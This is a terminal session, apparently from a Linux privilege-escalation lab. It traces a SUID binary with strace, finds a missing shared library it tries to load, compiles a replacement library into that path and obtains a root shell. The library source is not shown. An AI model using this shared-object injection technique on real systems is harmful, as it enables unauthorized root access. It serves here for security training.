 )                       = 1
write(1, "Done.\n", 6Done.
)                  = 6
exit_group(0)                           = ?
user@debian:~$ strace /usr/local/bin/suid-so 2>%1 | grep -iE "open|access|no such file"
user@debian:~$ strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file"
access("/etc/suid-debug", F_OK)         = -1 ENOENT (No such file or directory)
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
access("/etc/ld.so.preload", R_OK)      = -1 ENOENT (No such file or directory)
open("/etc/ld.so.cache", O_RDONLY)      = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libdl.so.2", O_RDONLY)       = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/usr/lib/libstdc++.so.6", O_RDONLY) = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libm.so.6", O_RDONLY)        = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libgcc_s.so.1", O_RDONLY)    = 3
access("/etc/ld.so.nohwcap", F_OK)      = -1 ENOENT (No such file or directory)
open("/lib/libc.so.6", O_RDONLY)        = 3
open("/home/user/.config/libcalc.so", O_RDONLY) = -1 ENOENT (No such file or directory)
user@debian:~$ mkdir /home/user/.config
user@debian:~$ gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/tools/suid/libcalc.c
user@debian:~$ vim /home/user/tools/suid/libcalc.c
user@debian:~$ /usr/local/bin/suid-so
Calculating something, please wait...
bash-4.1# whoami
root